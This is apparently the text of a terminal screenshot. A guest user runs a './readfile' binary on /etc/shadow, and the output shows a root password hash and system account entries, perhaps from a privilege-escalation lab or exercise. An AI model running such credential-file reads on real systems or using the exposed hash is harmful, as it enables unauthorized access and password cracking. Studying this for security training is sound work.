 [guest@dalibaeva ~]$ ./readfile /etc/shadow
root:$6$J/eJY5IfRVktEOG3$cZ0HS6UoJ5ubtGxUNXau2GOs8BIBq9ID0tgOCQmGZFzsn57skNCNSAyll7nxMH
8mY6eSZqsZJU2HALrl4PZOi0::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:18886::::::
dbus:!!:18886::::::
polkitd:!!:18886::::::
libstoragemgmt:!!:18886::::::
colord:!!:18886::::::
abrt:!!:18886::::::
rpc:!!:18886:0:99999:7:::
rtkit:!!:18886::::::